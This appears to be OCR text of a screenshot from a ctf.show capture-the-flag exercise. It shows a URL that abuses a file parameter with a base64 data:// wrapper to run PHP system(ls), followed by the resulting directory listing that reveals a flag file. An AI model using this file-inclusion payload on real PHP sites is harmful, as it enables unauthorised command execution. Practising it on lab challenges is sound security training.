 ba8930de-34f4-44ca-b613-3a3beb77fd08.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKGxzKTs/Pg
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签
Notice: Use of undefined constant ls - assumed 'ls' in data://text/plain;base64,PD9waHAgc3lzdGVtKGxzKTs/Pg on line 1
fl0g.php index.php